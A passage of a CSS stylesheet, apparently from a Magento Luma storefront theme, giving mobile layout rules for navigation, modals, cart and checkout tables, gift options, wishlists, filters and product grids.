    .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
    .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
      margin-left: -8px;
    }
    .navigation li.level0:last-child {
      border-bottom: 1px solid #d1d1d1;
    }
    .navigation .submenu > li {
      word-wrap: break-word;
    }
    .navigation .submenu > li > a:hover {
      color: #333333;
    }
    .navigation .submenu:not(:first-child) {
      font-weight: 400;
      line-height: 1.3;
      left: auto !important;
      overflow-x: hidden;
      padding: 0;
      position: relative;
      top: auto !important;
      transition: left 0.3s ease-out;
    }
    .navigation .submenu:not(:first-child) > li > a {
      padding-left: 15px;
    }
    .navigation .submenu:not(:first-child) > li:last-child {
      margin-bottom: 0;
    }
    .navigation .submenu:not(:first-child) ul {
      display: block;
      padding-left: 15px;
    }
    .navigation .submenu:not(:first-child) ul > li {
      margin: 0;
    }
    .navigation .submenu:not(:first-child) ul > li a {
      color: #575757;
      display: block;
      line-height: normal;
    }
    .navigation .submenu:not(:first-child) ul > li a:hover {
      color: #333333;
    }
    .navigation .submenu:not(:first-child).expanded {
      display: block !important;
      padding-right: 0;
      top: 0 !important;
    }
    .navigation .submenu:not(:first-child) .active > a {
      border-color: #ff5501;
      border-style: solid;
      border-width: 0 0 0 8px;
      color: #333333;
      padding-left: 7px;
    }
    .navigation .submenu:not(:first-child) .level1.active > a {
      padding-left: 7px;
    }
    .breadcrumbs {
      display: none;
    }
    .modal-popup.modal-slide {
      left: 44px;
      z-index: 900;
    }
    .modal-popup.modal-slide._show .modal-inner-wrap {
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
    .modal-popup.modal-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      -webkit-transform: translateX(100%);
      transform: translateX(100%);
      -webkit-transition: -webkit-transform 0.3s ease-in-out;
      transition: transform 0.3s ease-in-out;
      width: auto;
    }
    .modal-popup.modal-slide .modal-inner-wrap {
      margin: 0;
      max-height: none;
    }
    .custom-slide {
      bottom: 0;
      left: 0;
      min-width: 0;
      position: fixed;
      right: 0;
      top: 0;
      visibility: hidden;
      opacity: 0;
      -webkit-transition: visibility 0s .3s, opacity .3s ease;
      transition: visibility 0s .3s, opacity .3s ease;
      left: 44px;
      z-index: 900;
    }
    .custom-slide._show {
      visibility: visible;
      opacity: 1;
      -webkit-transition: opacity .3s ease;
      transition: opacity .3s ease;
    }
    .custom-slide._show .modal-inner-wrap {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0);
    }
    .custom-slide .modal-inner-wrap {
      background-color: #ffffff;
      box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
      opacity: 1;
      pointer-events: auto;
    }
    .custom-slide._show .modal-inner-wrap {
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
    .custom-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      -webkit-transform: translateX(100%);
      transform: translateX(100%);
      -webkit-transition: -webkit-transform 0.3s ease-in-out;
      transition: transform 0.3s ease-in-out;
      width: auto;
    }
    .custom-slide._show {
      -webkit-overflow-scrolling: touch;
      overflow-x: hidden;
      overflow-y: auto;
    }
    .custom-slide .modal-inner-wrap {
      background-color: #f4f4f4;
      box-sizing: border-box;
      height: auto;
      min-height: 100%;
    }
    body._has-modal-custom {
      height: 100vh;
      overflow: hidden;
      width: 100vw;
    }
    body._has-modal-custom .modal-custom-overlay {
      background-color: rgba(51, 51, 51, 0.55);
    }
    .modal-popup.modal-slide .modal-inner-wrap[class] {
      background-color: #f4f4f4;
    }
    .modal-popup.modal-slide._inner-scroll._show {
      -webkit-overflow-scrolling: touch;
      overflow-y: auto;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
      height: auto;
      min-height: 100%;
    }
    .modal-popup .modal-title {
      font-size: 14px;
      font-weight: 700;
    }
    .block-margin.row {
      margin-right: -15px !important;
    }
    .block-cart-failed .block-title {
      margin: 0 20px 20px;
    }
    .catalog-product-view .column.main {
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
    }
    .catalog-product-view .product.media {
      -ms-flex-order: -1;
      -webkit-order: -1;
      order: -1;
    }
    .compare.wrapper,
    [class*='block-compare'] {
      display: none;
    }
    .cart-container .form-cart .actions.main {
      text-align: center;
    }
    .cart-discount {
      border-bottom: 1px solid #cccccc;
    }
    .cart.table-wrapper {
      border-top: 1px solid #cccccc;
    }
    .cart.table-wrapper thead .col.item,
    .cart.table-wrapper thead .col.qty,
    .cart.table-wrapper thead .col.price,
    .cart.table-wrapper thead .col.subtotal,
    .cart.table-wrapper thead .col.msrp {
      display: none;
    }
    .cart.table-wrapper .col.qty,
    .cart.table-wrapper .col.price,
    .cart.table-wrapper .col.subtotal,
    .cart.table-wrapper .col.msrp {
      box-sizing: border-box;
      display: block;
      float: left;
      white-space: nowrap;
      width: 33%;
    }
    .cart.table-wrapper .col.qty[data-th]:before,
    .cart.table-wrapper .col.price[data-th]:before,
    .cart.table-wrapper .col.subtotal[data-th]:before,
    .cart.table-wrapper .col.msrp[data-th]:before {
      content: attr(data-th);
      display: block;
      font-weight: 600;
      padding-bottom: 10px;
    }
    .cart.table-wrapper .col.msrp {
      white-space: normal;
    }
    .cart.table-wrapper .item .col.item {
      padding-bottom: 0;
    }
    .cart.table-wrapper tbody > tr > td:last-child {
      border: 0;
    }
    .cart-totals {
      padding-left: 15px;
      padding-right: 15px;
    }
    .cart-totals .table-wrapper {
      border-top: 0;
    }
    .cart-totals .totals tbody > tr:not(:last-child) > td:last-child {
      border: 0;
    }
    .checkout-index-index .modal-popup .modal-footer .action-save-address {
      width: 100%;
    }
    .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
      margin-top: 20px;
    }
    .checkout-payment-method .payment-methods {
      margin: 0 -15px;
    }
    .checkout-payment-method .step-title {
      padding-left: 15px;
      padding-right: 15px;
    }
    .checkout-payment-method .payment-method-title {
      padding: 15px;
    }
    .checkout-payment-method .payment-method-content {
      padding: 0 15px 20px;
    }
    .checkout-payment-method .checkout-billing-address .action-cancel {
      margin-top: 10px;
    }
    .checkout-payment-method .payment-option {
      margin: 0 -15px;
    }
    .checkout-payment-method .payment-option .payment-option-title {
      padding: 15px;
    }
    .checkout-payment-method .payment-option .payment-option-content {
      padding: 0 15px 20px;
    }
    .login-container .fieldset:after {
      text-align: center;
    }
    .account .page.messages {
      margin-bottom: 40px;
    }
    .account .column.main .block:not(.widget) .block-title > .action {
      float: right;
      margin-top: 5px;
    }
    .account .column.main .block:not(.widget) .block-content .box {
      margin-bottom: 20px;
    }
    .account .column.main .block:not(.widget) .block-content .box:last-child {
      margin-bottom: 0;
    }
    .control.captcha-image .captcha-img {
      display: block;
      margin-bottom: 10px;
    }
    .customer-account-index .page-title-wrapper {
      position: relative;
    }
    .cart-discount .giftcard .content {
      padding-bottom: 35px;
    }
    .cart-discount .actions-toolbar .secondary {
      bottom: 17px;
    }
    .field.open-amount {
      width: 100%;
    }
    .page-product-giftcard .product-info-main .product-info-stock-sku {
      display: block;
      padding-left: 10px;
      text-align: left;
    }
    .gift-message .actions-toolbar .action-update {
      font-size: 2rem;
      padding: 15px;
      width: 100%;
    }
    .gift-item-block {
      border-top: 1px solid #c1c1c1;
      border-bottom: 0;
    }
    .gift-item-block .title:after {
      font-size: 1.2rem;
      position: absolute;
      right: 20px;
      top: 10px;
    }
    .gift-item-block .content {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }
    .gift-message-summary {
      padding-right: 7rem;
    }
    .cart.table-wrapper .gift-content {
      border-top: 1px solid #c1c1c1;
      margin-right: -15px;
      overflow: hidden;
      padding-left: 15px;
      padding-right: 15px;
    }
    .cart .action-gift {
      display: inline-block;
      text-decoration: none;
    }
    .cart .action-gift > span {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    }
    .cart .action-gift:after {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 18px;
      line-height: 20px;
      color: #757575;
      content: '\e62a';
      font-family: 'luma-icons';
      margin: 0;
      vertical-align: middle;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .cart .action-gift:hover:after {
      color: #333333;
    }
    .cart .action-gift:active:after {
      color: #757575;
    }
    .cart .action-gift._active {
      border: 1px solid #c1c1c1;
      border-bottom-color: #ffffff;
      margin: -5px 14px -1px -15px;
      padding: 4px 10px 9px 14px;
    }
    .cart .action-gift._active:after {
      color: #333333;
    }
    .gift-options-cart-item + .towishlist {
      left: 43px;
      position: absolute;
    }
    .cart.table-wrapper .action-giftregistry {
      display: inline-block;
      text-decoration: none;
    }
    .cart.table-wrapper .action-giftregistry > span {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    }
    .cart.table-wrapper .action-giftregistry:before {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 18px;
      line-height: 20px;
      color: #757575;
      content: '\e62b';
      font-family: 'luma-icons';
      vertical-align: middle;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .cart.table-wrapper .action-giftregistry:hover:before {
      color: #333333;
    }
    .cart.table-wrapper .action-giftregistry:active:before {
      color: #757575;
    }
    .gift-options-cart-item .gift-wrapping,
    .cart-gift-item .gift-wrapping {
      border-bottom: 1px solid #c1c1c1;
      margin-bottom: 20px;
      padding-bottom: 10px;
    }
    .gift-wrapping-list {
      width: 100%;
    }
    .gift-wrapping-summary + .gift-message-summary {
      padding-right: 0;
    }
    .gift-options-cart-item {
      float: left;
      width: 100%;
    }
    .gift-wrapping-preview img {
      width: 100%;
    }
    .item-actions .actions-toolbar .gift-options .gift-wrapping,
    .item-actions .actions-toolbar .gift-options .gift-message {
      display: block;
    }
    .table-wrapper.grouped {
      margin-left: -15px;
      margin-right: -15px;
    }
    body.filter-active .page-header {
      display: none;
    }
    body.filter-active .page-wrapper {
      height: 0;
      margin-top: -999999em;
      visibility: hidden;
    }
    body.filter-active .columns {
      z-index: 999;
    }
    .filter.active {
      position: relative;
      visibility: visible;
      z-index: 99;
    }
    .filter.active .filter-options-item:last-child {
      margin-bottom: 40px;
    }
    .filter.active .filter-title {
      border-bottom: 1px solid #cccccc;
      height: 48px;
      left: 0;
      position: fixed;
      right: 0;
      top: 0;
      z-index: 2;
    }
    .filter.active .filter-title strong {
      box-shadow: none;
      background: none;
      border: 0;
      color: transparent;
      left: auto;
      right: 3px;
      top: 10px;
      display: inline-block;
      text-decoration: none;
    }
    .filter.active .filter-title strong:after {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 16px;
      line-height: inherit;
      color: #7d7d7d;
      content: '\e616';
      font-family: 'luma-icons';
      vertical-align: middle;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .filter.active .filter-subtitle {
      background: transparent;
      display: block;
      height: 50px;
      left: 0;
      line-height: 32px;
      position: fixed;
      right: 0;
      top: 0;
      z-index: 1;
    }
    .filter.active .filter-options {
      background: #ffffff;
      bottom: 0;
      display: block;
      left: 0;
      overflow: scroll;
      position: fixed;
      right: 0;
      top: 0;
      z-index: 999;
    }
    .filter .filter-subtitle {
      font-size: 20px;
      font-weight: 300;
    }
    .filter-actions {
      margin: -35px -10px 25px;
    }
    .filter-options-content {
      padding: 5px 10px;
    }
    .filter .filter-current {
      border: solid #cccccc;
      border-width: 1px 0;
      margin: 5px -10px 0;
    }
    .filter .filter-current .items {
      display: none;
    }
    .filter .filter-current-subtitle {
      position: relative;
      text-transform: uppercase;
      z-index: 1;
      display: block;
      text-decoration: none;
    }
    .filter .filter-current-subtitle:before {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 13px;
      line-height: inherit;
      color: inherit;
      content: '\e622';
      font-family: 'luma-icons';
      vertical-align: middle;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .filter .filter-current-subtitle:before {
      position: absolute;
      right: 10px;
      top: 10px;
    }
    .filter .filter-current-subtitle:after {
      color: #7d7d7d;
      content: ' (' attr(data-count) ')';
      font-size: .9em;
    }
    .filter .filter-current.active {
      padding-bottom: 30px;
    }
    .filter .filter-current.active .block-subtitle:before {
      content: '\e621';
    }
    .filter .filter-current.active .items {
      display: block;
    }
    .filter .filter-current.active + .block-actions {
      display: block;
    }
    .filter .filter-current + .block-actions {
      display: none;
    }
    .filter-no-options .filter-title:before {
      background: rgba(255, 255, 255, 0.5);
      content: '';
      display: block;
      height: 40px;
      left: -15px;
      margin-top: -60px;
      position: relative;
      width: 100px;
      z-index: 99;
    }
    .filter-no-options .filter-content {
      margin-bottom: 20px;
    }
    .page-with-filter .columns .sidebar-main {
      -ms-flex-order: 0;
      -webkit-order: 0;
      order: 0;
    }
    .map-popup {
      max-width: 100%;
    }
    .map-old-price,
    .map-show-info {
      display: inline-block;
    }
    .map-old-price:not(:last-child),
    .map-show-info:not(:last-child) {
      margin-bottom: 10px;
    }
    .block-wishlist-management {
      clear: both;
      margin-top: -21px;
    }
    .block-wishlist-management .wishlist-select {
      margin: 0 -15px 20px;
    }
    .block-wishlist-management .wishlist-select .wishlist-name {
      font-size: 1.6rem;
    }
    .block-wishlist-management .wishlist-select-items {
      border-bottom: 1px solid #cccccc;
      background: #f5f5f5;
      display: none;
      padding: 15px 0;
    }
    .block-wishlist-management .wishlist-select-items.active {
      display: block;
    }
    .block-wishlist-management .wishlist-select-items .item {
      margin: 3px 0 0;
    }
    .block-wishlist-management .wishlist-select-items .item:first-child {
      margin-top: 0;
    }
    .block-wishlist-management .wishlist-select-items .item.current {
      display: none;
    }
    .block-wishlist-management .wishlist-select-items .item a {
      color: #333333;
      display: block;
      padding: 5px 18px;
      text-decoration: none;
    }
    .block-wishlist-management .wishlist-select-items .item a:hover {
      background: #e8e8e8;
    }
    .block-wishlist-management .wishlist-title strong {
      font-size: 2.6rem;
    }
    .block-wishlist-management .wishlist-info {
      margin-bottom: 15px;
    }
    .block-wishlist-management .wishlist-toolbar-select,
    .block-wishlist-management .wishlist-toolbar-actions {
      margin-bottom: 15px;
    }
    .products-grid.wishlist .product-item-checkbox {
      left: 20px;
      position: absolute;
      top: 20px;
    }
    .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
      margin-left: 25px;
    }
    .page-multiple-wishlist .products-grid.wishlist .product-item-name,
    .page-multiple-wishlist .products-grid.wishlist .product-item-description,
    .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
    .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
      margin-left: 115px;
    }
    .products-grid.wishlist .wishlist-dropdown {
      display: none;
    }
    .multishipping-checkout-success .nav-toggle {
      display: block;
    }
    .multishipping-checkout-success .logo {
      margin-left: 40px;
    }
    .order-pager-wrapper .toolbar-amount {
      left: inherit;
      position: relative;
      text-align: center;
      top: inherit;
    }
    .order-pager-wrapper .pages {
      text-align: center;
    }
    .order-pager-wrapper .action.previous,
    .order-pager-wrapper .action.next {
      margin: 0;
    }
    .block-collapsible-nav {
      left: 0;
      position: absolute;
      top: -21px;
      width: 100%;
      z-index: 5;
    }
    .block-collapsible-nav .content {
      border-bottom: 1px solid #cccccc;
      display: none;
    }
    .block-collapsible-nav .content.active {
      display: block;
    }
    .customer-name,
    .customer-welcome + .authorization-link {
      display: none;
    }
    .nav-sections .switcher-trigger strong:after {
      font-size: 1.6rem;
      right: -25px;
      top: -2px;
    }
    .navigation .parent .level-top:after {
      font-size: 1.6rem;
      right: 10px;
      top: 7px;
    }
    .page-footer .footer.content .switcher-store {
      background: #f4f4f4;
      font-size: 1.6rem;
      margin: 0 -15px;
    }
    .page-footer .footer.content .switcher-store .switcher-options {
      display: block;
    }
    .page-footer .footer.content .switcher-store .switcher-options ul.dropdown {
      background: none;
      border: 0;
      box-shadow: none;
      margin: 0;
      position: relative;
    }
    .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,
    .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after {
      display: none;
    }
    .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
    .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
      border-top: 1px solid #cecece;
      display: block;
      padding: 10px 20px;
    }
    .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong {
      padding: 10px 0;
    }
    .page-footer .footer.content .switcher-store .switcher-options .switcher-option a {
      padding: 0;
    }
    .cms-page-view .page-main {
      padding-top: 41px;
      position: relative;
    }
    .products-grid.wishlist {
      margin-bottom: 30px;
      margin-right: -10px;
    }
    .products-grid.wishlist .product-item {
      padding: 20px 10px 20px 20px;
      position: relative;
    }
    .products-grid.wishlist .product-item-photo {
      float: left;
      margin-right: 20px;
    }
    .products-grid.wishlist .product-item-name {
      font-size: 1.6rem;
    }
    .products-grid.wishlist .product-item-actions {
      display: block;
    }
    .products-grid.wishlist .product-item-actions .action {
      margin-right: 15px;
    }
    .products-grid.wishlist .product-item-actions .action:last-child {
      margin-right: 0;
    }
    .products-grid.wishlist .product-item-actions .action.edit {
      float: left;
    }
    .products-grid.wishlist .product-item-actions .action.delete {
      float: right;
    }
    .products-grid.wishlist .product-item-actions .action.edit,
    .products-grid.wishlist .product-item-actions .action.delete {
      margin-top: 7px;
    }
    .products-grid.wishlist .product-item-name,
    .products-grid.wishlist .product-item-description,
    .products-grid.wishlist .product-item .price-box,
    .products-grid.wishlist .product-item-tooltip {
      margin-left: 95px;
    }
    .products-grid.wishlist .product-item .box-tocart {
      float: left;
      margin-right: 20px;
    }
    .products-grid.wishlist .product-item .box-tocart .stock {
      margin-top: 7px;
    }
    .products-grid.wishlist .product-item .giftregisty-dropdown,
    .products-grid.wishlist .product-item .field.qty {
      display: none;
    }
    .products-grid.wishlist .product-image-container {
      max-width: 80px;
    }
    .wishlist-index-index .product-item {
      width: 100%;
    }
    .wishlist-index-index .product-item-info {
      width: auto;
    }
    .cart.table-wrapper .towishlist {
      display: inline-block;
      text-decoration: none;
    }
    .cart.table-wrapper .towishlist > span {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    }
    .cart.table-wrapper .towishlist:before {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 18px;
      line-height: 20px;
      color: #757575;
      content: '\e600';
      font-family: 'luma-icons';
      vertical-align: middle;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .cart.table-wrapper .towishlist:hover:before {
      color: #333333;
    }
    .cart.table-wrapper .towishlist:active:before {
      color: #757575;
    }
    .cart.table-wrapper .towishlist:before {
      overflow: visible;
    }
    .columns {
      display: block;
    }
    .columns .column.main {
      width: 100%;
    }
    .owl-carousel .owl-item .product-item .product-item-info {
      background: none transparent !important;
      box-shadow: none;
      -o-box-shadow: none;
      -ms-box-shadow: none;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
    }
  }
  @media only screen and (max-width: 639px) {
    .abs-visually-hidden-mobile,
    .table-downloadable-products .col.title:before,
    .table-giftregistry-items .col.product:before {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    }
    .abs-add-clearfix-mobile:before,
    .abs-add-clearfix-mobile:after,
    .abs-checkout-order-review tbody > tr:before,
    .abs-checkout-order-review tbody > tr:after,
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
    .table-giftregistry-items .col.product:before,
    .table-giftregistry-items .col.product:after,
    .multicheckout.order-review .data.table tbody > tr:before,
    .multicheckout.order-review .data.table tbody > tr:after {
      content: '';
      display: table;
    }
    .abs-add-clearfix-mobile:after,
    .abs-checkout-order-review tbody > tr:after,
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
    .table-giftregistry-items .col.product:after,
    .multicheckout.order-review .data.table tbody > tr:after {
      clear: both;
    }
    .multicheckout.order-review .data.table tbody > tr:not(:last-child) {
      border-bottom: 1px solid #cccccc;
    }
    .multicheckout.order-review .data.table tbody > tr > td.col.item:before {
      display: none;
    }
    .multicheckout.order-review .data.table tbody > tr > td.col.qty,
    .multicheckout.order-review .data.table tbody > tr > td.col.price,
    .multicheckout.order-review .data.table tbody > tr > td.col.subtotal {
      box-sizing: border-box;
      float: left;
      text-align: center;
      white-space: nowrap;
      width: 33%;
    }
    .multicheckout.order-review .data.table tbody > tr > td.col.qty[data-th]:before,
    .multicheckout.order-review .data.table tbody > tr > td.col.price[data-th]:before,
    .multicheckout.order-review .data.table tbody > tr > td.col.subtotal[data-th]:before {
      content: attr(data-th) ':';
      display: block;
      font-weight: 700;
      padding-bottom: 10px;
    }
    .multicheckout.order-review .data.table tbody > tr > td.col:last-child {
      border: 0;
    }
    .abs-checkout-order-review .product-item-name,
    .multicheckout.order-review .data.table .product-item-name {
      margin: 0;
    }
    .abs-product-items-summary tbody .col {
      padding: 10px 0 0;
    }
    .abs-product-items-summary tfoot .mark {
      padding-bottom: 5px;
      text-align: left;
    }
    .abs-product-items-summary tfoot .amount {
      padding-top: 0;
      text-align: left;
    }
    .abs-product-items-summary tfoot .grand.totals {
      font-size: 1.6rem;
    }
    .abs-product-items-summary tfoot .grand.totals .mark {
      padding-bottom: 0;
      padding-top: 5px;
    }
    .abs-product-items-summary tfoot .grand.totals .amount {
      padding-bottom: 10px;
      padding-top: 0;
    }
    .abs-product-items-summary tfoot .grand.totals .amount strong {
      border-top: none;
    }
    .abs-account-table-margin-mobile,
    .table-wrapper.balance-history,
    .table-wrapper.reward-history,
    .table-wrapper.orders-recent {
      margin-top: -20px;
    }
    .abs-sidebar-totals-mobile th:before,
    .abs-sidebar-totals-mobile td:before,
    .account .table-billing-agreements .col.actions:before,
    .account .table-billing-agreements-related .col.actions:before,
    .table-wrapper.comparison .table-comparison > tbody > tr > th:before,
    .table-wrapper.comparison .table-comparison > tbody > tr > td:before,
    .cart .table.items .col.item:before,
    .cart .table.items .item-actions td:before,
    .account .table-giftregistry .col.actions:before,
    .table.grouped > tbody > tr > td:before,
    .account .table-reviews .col.actions:before,
    .account .table-order-items .col.actions:before,
    .account .table-order-items .col.options:before,
    .cart-totals .totals th:before,
    .cart-totals .totals td:before,
    .opc-block-summary .totals th:before,
    .opc-block-summary .totals td:before {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    }
    .abs-no-display-s,
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
    .order-details-items .table-order-items .options-label,
    .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
      display: none;
    }
    .abs-title-orders-mobile .page-main .page-title-wrapper .page-title,
    .magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
    .magento-rma-returns-view .page-main .page-title-wrapper .page-title,
    .account .page-main .page-title-wrapper .page-title,
    [class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
    .sales-guest-view .page-main .page-title-wrapper .page-title {
      display: block;
    }
    .abs-title-orders-mobile .page-main .page-title-wrapper .order-status,
    .magento-rma-returns-returns .page-main .page-title-wrapper .order-status,
    .magento-rma-returns-view .page-main .page-title-wrapper .order-status,
    .account .page-main .page-title-wrapper .order-status,
    [class^='sales-guest-'] .page-main .page-title-wrapper .order-status,
    .sales-guest-view .page-main .page-title-wrapper .order-status {
      margin: -10px 0 10px;
    }
    .abs-table-striped-mobile > tbody > tr > td:last-child,
    .account .data.table > tbody > tr > td:last-child {
      border: 0;
    }
    .abs-no-border-top,
    .product.info.detailed .additional-attributes-wrapper,
    .table-wrapper.balance-history,
    .table-wrapper.table-returns,
    .table-wrapper.orders-recent,
    .order-details-items .table-wrapper {
      border-top: 0;
    }
    .abs-no-border-bottom {
      border-bottom: 0;
    }
    .abs-sidebar-totals-mobile .amount,
    .cart-totals .totals .amount,
    .opc-block-summary .totals .amount {
      text-align: right;
    }
    .table-wrapper {
      border-top: 1px solid #cccccc;
      overflow-x: auto;
      overflow-y: hidden;
      width: 100%;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      -webkit-overflow-scrolling: touch;
      position: relative;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) {
      border: none;
      display: block;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
      display: none;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody {
      display: block;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr {
      display: block;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
      border-bottom: none;
      display: block;
      padding: 5px 10px;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before {
      padding-right: 10px;
      content: attr(data-th) ': ';
      display: inline-block;
      color: #111111;
      font-weight: 700;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th {
      background-color: #f6f6f6;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child {
      padding-top: 15px;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child {
      border-bottom: 1px solid #cccccc;
      padding-bottom: 15px;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty {
      text-align: left;
    }
    .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child {
      border: none;
      padding: 0 0 5px;
    }
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
      display: block;
    }
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
      display: block;
    }
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
      padding-top: 20px;
    }
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark {
      box-sizing: border-box;
      float: left;
      text-align: left;
      width: 70%;
    }
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount {
      box-sizing: border-box;
      float: left;
      text-align: right;
      width: 30%;
    }
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals {
      font-size: 1.6rem;
    }
    .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount {
      padding-bottom: 10px;
    }
    .data-table-definition-list thead {
      display: none;
    }
    .data-table-definition-list tbody th {
      padding-bottom: 0;
    }
    .data-table-definition-list tbody th,
    .data-table-definition-list tbody td {
      display: block;
      padding-left: 0;
      padding-right: 0;
    }
    .pages .pages-items {
      display: block;
      padding: 2px 40px 0;
      position: relative;
      white-space: normal;
      z-index: 1;
    }
    .pages-item-previous {
      left: 0;
      position: absolute;
      top: 0;
      z-index: 1;
    }
    .pages-item-next {
      position: absolute;
      right: 0;
      top: 0;
      z-index: 1;
    }
    .checkout-payment-method .amazon-sandbox-simulator {
      border-top: 1px solid #cccccc;
    }
    .form-new-agreement select {
      width: auto;
    }
    .table-paypal-review-items .col.subtotal {
      text-align: left;
    }
    .table-paypal-review-items .product-item-name {
      display: inline-block;
    }
    .column .block-addbysku .sku {
      margin-right: -85px;
      padding-right: 90px;
    }
    .column .block-addbysku .action.remove {
      display: inline-block;
      background-image: none;
      background: none;
      -moz-box-sizing: content-box;
      border: 0;
      box-shadow: none;
      line-height: inherit;
      margin: 0;
      padding: 0;
      text-decoration: none;
      text-shadow: none;
      font-weight: 400;
    }
    .column .block-addbysku .action.remove > span {
      border: 0;
      clip: rect(0, 0, 0, 0);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
    }
    .column .block-addbysku .action.remove:before {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 18px;
      line-height: inherit;
      color: #757575;
      content: '\e604';
      font-family: 'luma-icons';
      margin: -4px 0 0;
      vertical-align: top;
      display: inline-block;
      font-weight: normal;
      overflow: hidden;
      speak: none;
      text-align: center;
    }
    .column .block-addbysku .action.remove:hover:before {
      color: inherit;
    }
    .column .block-addbysku .action.remove:active:before {
      color: inherit;
    }
    .column .block-addbysku .action.remove:focus,
    .column .block-addbysku .action.remove:active {
      background: none;
      border: none;
    }
    .column .block-addbysku .action.remove:hover {
      background: none;
      border: none;
    }
    .column .block-addbysku .action.remove.disabled,
    .column .block-addbysku .action.remove[disabled],
    fieldset[disabled] .column .block-addbysku .action.remove {
      pointer-events: none;
      opacity: 0.5;
    }
    .products-list .product-item {
      table-layout: fixed;
    }
    .products-list .product-item-photo {
      padding: 0 10px 10px 0;
      width: 30%;
    }
    .toolbar-products {
      margin-bottom: 0;
    }
    .product-social-links .action.tocompare {
      display: none;
    }
    .product-info-price {
      margin: 0 -10px 0;
      width: calc(100% + 2*10px) !important;
    }
    .product-info-price > *:first-child {
      padding-left: 10px;
    }
    .product-info-price > *:last-child {
      padding-right: 10px;
    }
